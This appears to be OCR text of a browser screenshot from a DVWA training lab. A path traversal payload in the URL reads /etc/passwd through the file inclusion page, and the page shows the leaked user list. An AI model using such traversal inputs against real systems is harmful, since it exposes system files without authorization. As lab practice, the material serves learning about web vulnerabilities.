 No es seguro 192.168.56.104/vulnerabilities/fi/?page=../../../../../../etc/passwd
J
Aplicaciones prueba | Trello Developing Androi... R Online regex tester... music mixer -o Using the Linux She... Entity Relationship...
oot:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh
rc:x:39:39:ircd:/var/run/ircd:/bin/sh gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh nobody:x:65534:65534:nobody:/nonexistent:/bin/sh libuuid:x:100:101::/var/lib/libuuid:/bin/sh syslog:x:101:103::/home/syslog:/bin/false
dvwa:x:1000:1000:dvwa,,,:/home/dvwa:/bin/bash sshd:x:102:65534::/var/run/sshd:/usr/sbin/nologin messagebus:x:103:110::/var/run/dbus:/bin/false usbmux:x:104:46:usbmux daemon,,,:/home/usbmux:/bin/false pulse:x:105:111:PulseAudio daemon,,,:/var/run/pulse:/bin/false
tkit:x:106:113:RealtimeKit,,,:/proc:/bin/false
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored